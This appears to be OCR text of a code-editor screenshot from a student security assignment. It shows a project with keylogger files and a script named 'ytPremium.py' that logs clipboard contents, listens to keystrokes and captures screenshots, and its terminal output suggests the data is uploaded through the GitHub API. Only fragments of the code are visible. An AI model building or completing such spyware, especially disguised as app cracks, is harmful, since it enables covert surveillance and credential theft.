 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
90
91 if old_clipboard_contents!=current_clipboard_contents:
92 #append if clipboard contents has changed
93 with open('clip.txt', 'a') as log_file:
94 log_file.write(f" Clipboard {time.strftime('%Y-%m-%d %H:%M:%S')} : {current_clipboard_contents}")
95 old_clipboard_contents=current_clipboard_contents
96 time.sleep(3) #run every 3 seconds
97
98
99 def on_press(key): ...
121
122
123 def capture_screenshot(): ...
129
130
131 clipboard_thread = threading.Thread(target=monitor_clipboard)
132 clipboard_thread.start()
133
134
135 listener = Listener(on_press=on_press)
136 listener.start()
137
138
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
Error fetching file: {'message': 'Not Found', 'documentation_url': 'https://docs.github.com/rest/repos/contents#get-repository-content', 'status': '404'}
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
Error fetching file: {'message': 'Not Found', 'documentation_url': 'https://docs.github.com/rest/repos/contents#get-repository-content', 'status': '404'}
powershell
Code
Run Testcases 0 0 0 Live Share Ln 138, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
11:56:06 PM
11/5/2024